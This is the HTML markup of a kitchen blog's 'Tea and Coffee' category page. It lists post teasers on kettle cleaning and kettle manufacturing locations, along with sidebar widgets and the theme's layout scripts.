	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/rusty-no-more-proven-techniques-to-keep-your-stainless-steel-kettle-spotless-and-rust-free/" rel="bookmark" class="td-image-wrap " title="Rusty No More: Proven Techniques to Keep Your Stainless Steel Kettle Spotless and Rust-Free&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Rusty No More: Proven Techniques to Keep Your Stainless Steel Kettle Spotless and Rust-Free&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/rusty-no-more-proven-techniques-to-keep-your-stainless-steel-kettle-spotless-and-rust-free/" rel="bookmark" title="Rusty No More: Proven Techniques to Keep Your Stainless Steel Kettle Spotless and Rust-Free&#x2714;&#xfe0f;">Rusty No More: Proven Techniques to Keep Your Stainless Steel Kettle...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T12:40:32+00:00" >October 8, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/rusty-no-more-proven-techniques-to-keep-your-stainless-steel-kettle-spotless-and-rust-free/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/maintaining-hygiene/" rel="bookmark" class="td-image-wrap " title="Maintaining Hygiene &#038; Freshness: Step-by-Step Guide to Clean your Farberware Tea Kettle&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Maintaining Hygiene &#038; Freshness: Step-by-Step Guide to Clean your Farberware Tea Kettle&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/maintaining-hygiene/" rel="bookmark" title="Maintaining Hygiene &#038; Freshness: Step-by-Step Guide to Clean your Farberware Tea Kettle&#x2714;&#xfe0f;">Maintaining Hygiene &#038; Freshness: Step-by-Step Guide to Clean your Farberware Tea...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T10:36:24+00:00" >October 8, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/maintaining-hygiene/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/from-east-to-west-the-global-footprint-of-hario-kettles-production-centers/" rel="bookmark" class="td-image-wrap " title="From East to West: The Global Footprint of Hario Kettles&#8217; Production Centers&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="From East to West: The Global Footprint of Hario Kettles&#8217; Production Centers&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/from-east-to-west-the-global-footprint-of-hario-kettles-production-centers/" rel="bookmark" title="From East to West: The Global Footprint of Hario Kettles&#8217; Production Centers&#x2714;&#xfe0f;">From East to West: The Global Footprint of Hario Kettles&#8217; Production...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T08:36:46+00:00" >October 8, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/from-east-to-west-the-global-footprint-of-hario-kettles-production-centers/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/in-search-of-perfection-discovering-the-manufacturing-country-of-le-creuset-tea-kettles/" rel="bookmark" class="td-image-wrap " title="In Search of Perfection: Discovering the Manufacturing Country of Le Creuset Tea Kettles&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="In Search of Perfection: Discovering the Manufacturing Country of Le Creuset Tea Kettles&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/in-search-of-perfection-discovering-the-manufacturing-country-of-le-creuset-tea-kettles/" rel="bookmark" title="In Search of Perfection: Discovering the Manufacturing Country of Le Creuset Tea Kettles&#x2714;&#xfe0f;">In Search of Perfection: Discovering the Manufacturing Country of Le Creuset...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T06:29:43+00:00" >October 8, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/in-search-of-perfection-discovering-the-manufacturing-country-of-le-creuset-tea-kettles/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/unveiling-the-best-stove-top-kettle-options-delivering-hot-water-at-its-finest/" rel="bookmark" class="td-image-wrap " title="Unveiling the Best Stove Top Kettle Options: Delivering Hot Water at its Finest&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Unveiling the Best Stove Top Kettle Options: Delivering Hot Water at its Finest&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/unveiling-the-best-stove-top-kettle-options-delivering-hot-water-at-its-finest/" rel="bookmark" title="Unveiling the Best Stove Top Kettle Options: Delivering Hot Water at its Finest&#x2714;&#xfe0f;">Unveiling the Best Stove Top Kettle Options: Delivering Hot Water at...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T04:28:04+00:00" >October 8, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/unveiling-the-best-stove-top-kettle-options-delivering-hot-water-at-its-finest/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/from-grease-to-gleam-mastering-the-art-of-cleaning-your-staub-tea-kettle/" rel="bookmark" class="td-image-wrap " title="From Grease to Gleam: Mastering the Art of Cleaning Your Staub Tea Kettle&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="From Grease to Gleam: Mastering the Art of Cleaning Your Staub Tea Kettle&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/from-grease-to-gleam-mastering-the-art-of-cleaning-your-staub-tea-kettle/" rel="bookmark" title="From Grease to Gleam: Mastering the Art of Cleaning Your Staub Tea Kettle&#x2714;&#xfe0f;">From Grease to Gleam: Mastering the Art of Cleaning Your Staub...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T02:26:07+00:00" >October 8, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/from-grease-to-gleam-mastering-the-art-of-cleaning-your-staub-tea-kettle/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/behind-the-scenes-exploring-the-geography-of-hario-kettle-manufacturing/" rel="bookmark" class="td-image-wrap " title="Behind the Scenes: Exploring the Geography of Hario Kettle Manufacturing&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Behind the Scenes: Exploring the Geography of Hario Kettle Manufacturing&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/behind-the-scenes-exploring-the-geography-of-hario-kettle-manufacturing/" rel="bookmark" title="Behind the Scenes: Exploring the Geography of Hario Kettle Manufacturing&#x2714;&#xfe0f;">Behind the Scenes: Exploring the Geography of Hario Kettle Manufacturing&#x2714;&#xfe0f;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T00:23:00+00:00" >October 8, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/behind-the-scenes-exploring-the-geography-of-hario-kettle-manufacturing/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/made-with-precision-revealing-the-manufacturing-location-of-fellow-stagg-kettles/" rel="bookmark" class="td-image-wrap " title="Made with Precision: Revealing the Manufacturing Location of Fellow Stagg Kettles&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Made with Precision: Revealing the Manufacturing Location of Fellow Stagg Kettles&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/made-with-precision-revealing-the-manufacturing-location-of-fellow-stagg-kettles/" rel="bookmark" title="Made with Precision: Revealing the Manufacturing Location of Fellow Stagg Kettles&#x2714;&#xfe0f;">Made with Precision: Revealing the Manufacturing Location of Fellow Stagg Kettles&#x2714;&#xfe0f;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-07T22:21:29+00:00" >October 7, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/made-with-precision-revealing-the-manufacturing-location-of-fellow-stagg-kettles/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/whistling-kettle-magic-inside-tips-for-brewing-delicious-tea-at-home/" rel="bookmark" class="td-image-wrap " title="Whistling Kettle Magic: Inside Tips for Brewing Delicious Tea at Home&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Whistling Kettle Magic: Inside Tips for Brewing Delicious Tea at Home&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/whistling-kettle-magic-inside-tips-for-brewing-delicious-tea-at-home/" rel="bookmark" title="Whistling Kettle Magic: Inside Tips for Brewing Delicious Tea at Home&#x2714;&#xfe0f;">Whistling Kettle Magic: Inside Tips for Brewing Delicious Tea at Home&#x2714;&#xfe0f;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-07T20:19:42+00:00" >October 7, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/whistling-kettle-magic-inside-tips-for-brewing-delicious-tea-at-home/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/hidden-gems-of-craftsmanship-unveiling-the-manufacturing-destinations-of-le-creuset-tea-kettles/" rel="bookmark" class="td-image-wrap " title="Hidden Gems of Craftsmanship: Unveiling the Manufacturing Destinations of Le Creuset Tea Kettles&#x2714;&#xfe0f;" ><img class="entry-thumb" src="" alt="" title="Hidden Gems of Craftsmanship: Unveiling the Manufacturing Destinations of Le Creuset Tea Kettles&#x2714;&#xfe0f;" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/tea-and-coffee/" class="td-post-category">Tea and Coffee</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/hidden-gems-of-craftsmanship-unveiling-the-manufacturing-destinations-of-le-creuset-tea-kettles/" rel="bookmark" title="Hidden Gems of Craftsmanship: Unveiling the Manufacturing Destinations of Le Creuset Tea Kettles&#x2714;&#xfe0f;">Hidden Gems of Craftsmanship: Unveiling the Manufacturing Destinations of Le Creuset...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-07T18:18:07+00:00" >October 7, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/hidden-gems-of-craftsmanship-unveiling-the-manufacturing-destinations-of-le-creuset-tea-kettles/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://specialmagickitchen.com/category/tea-and-coffee/page/2/" class="page" title="2">2</a><a href="https://specialmagickitchen.com/category/tea-and-coffee/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://specialmagickitchen.com/category/tea-and-coffee/page/202/" class="last" title="202">202</a><a href="https://specialmagickitchen.com/category/tea-and-coffee/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 202</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"sort":"random_posts","custom_title":"APPLICATIONS","limit":"4","header_color":"","class":"td_block_widget tdi_32","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_block_9";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "22933";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "5734";
tdBlocksArray.push(block_tdi_32);
</script><h4 class="block-title"><span class="td-pulldown-size">APPLICATIONS</span></h4><div id=tdi_32 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/a-beginners-guide-to-exploring-different-types-of-cheese/" rel="bookmark" title="A Beginner&#8217;s Guide to Exploring Different Types of Cheese&#x2714;&#xfe0f;">A Beginner&#8217;s Guide to Exploring Different Types of Cheese&#x2714;&#xfe0f;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-26T15:23:04+00:00" >March 26, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/delicious-recipes-that-highlight-the-flavors-of-white-pepper/" rel="bookmark" title="Delicious Recipes that Highlight the Flavors of White Pepper">Delicious Recipes that Highlight the Flavors of White Pepper</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-11T10:35:23+00:00" >July 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/review-of-crownful-food-scale-11lb-digital-kitchen-scales-weight-ounces-and-grams-for-cooking-and-baking-6-units-with-tare-function-battery-included/" rel="bookmark" title="Review of CROWNFUL Food Scale, 11lb Digital Kitchen Scales Weight Ounces and Grams for Cooking and Baking, 6 Units with Tare Function (Battery Included)">Review of CROWNFUL Food Scale, 11lb Digital Kitchen Scales Weight Ounces and Grams for...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/admin/">Tommy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-14T09:38:06+00:00" >January 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-cultural-significance-of-cheese-in-different-countries/" rel="bookmark" title="The Cultural Significance of Cheese in Different Countries&#x2714;&#xfe0f;">The Cultural Significance of Cheese in Different Countries&#x2714;&#xfe0f;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-26T19:26:15+00:00" >March 26, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_6 td_block_widget tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"1","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_33","block_type":"td_block_6","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m5_tl":"","m5_title_tag":"","m5_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_block_6";
block_tdi_33.post_count = "1";
block_tdi_33.found_posts = "22933";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "22933";
tdBlocksArray.push(block_tdi_33);
</script><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4><div id=tdi_33 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack ">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/how-to-clean-the-filter-on-your-whirlpool-front-load-washer/" rel="bookmark" title="How to Clean the Filter on Your Whirlpool Front Load Washer">How to Clean the Filter on Your Whirlpool Front Load Washer</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T06:53:04+00:00" >May 4, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/how-to-clean-the-filter-on-your-whirlpool-front-load-washer/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/how-to-clean-the-filter-on-your-whirlpool-front-load-washer/" rel="bookmark" class="td-image-wrap " title="How to Clean the Filter on Your Whirlpool Front Load Washer" ><img class="entry-thumb" src="" alt="" title="How to Clean the Filter on Your Whirlpool Front Load Washer" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/04/dane-deaner-1WFXk3WJXZU-unsplash-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://specialmagickitchen.com/category/clean-kitchen/" class="td-post-category">Clean Kitchen</a>            </div>

            <div class="td-excerpt">
                How to Clean the Filter on Your Whirlpool Front Load Washer

If you own a Whirlpool front load washer, it&#039;s important to keep the filter...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://specialmagickitchen.com/"><img width="300" height="171" class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20171'%3E%3C/svg%3E" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/saasdsafasfadsf.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"  data-lazy-src="https://specialmagickitchen.com/wp-content/uploads/2017/01/2-1-300x171.jpg" /><noscript><img width="300" height="171" class="td-retina-data" src="https://specialmagickitchen.com/wp-content/uploads/2017/01/2-1-300x171.jpg" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/saasdsafasfadsf.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"  /></noscript></a></div><div class="footer-text-wrap">Check out all the latest reviews of cookware, kitchen gadgetts and other appliances from the Special Magic Kitchen.
<!-- FEEDCAT.NET -->
<div id="feedcat-box"><a href="http://www.feedcat.net/" title="RSS Feed and Atom Feed Boosting Engine"></a></div><script type="text/javascript" src="http://www.feedcat.net/js2/button.js?pub=951149&bmode=s83x16&ilng=en§ion="></script>
<!-- FEEDCAT.NET -->
